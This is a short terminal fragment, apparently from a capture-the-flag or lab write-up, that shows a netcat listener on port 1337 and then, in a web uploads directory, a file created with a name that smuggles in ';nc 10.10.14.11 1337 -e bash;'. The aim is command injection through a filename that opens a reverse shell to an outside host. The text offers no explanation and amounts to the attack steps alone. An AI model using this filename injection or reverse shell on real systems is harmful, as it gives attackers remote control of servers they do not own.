 nc -lnvp 1337
bash-4.2$ cd /var/www/html/uploads
cd /var/www/html/uploads
bash-4.2$ touch \;nc\ 10\.10\.14\.11\ 1337\ -e\ bash\;
touch \;nc\ 10\.10\.14\.11\ 1337\ -e\ bash\;
bash-4.2$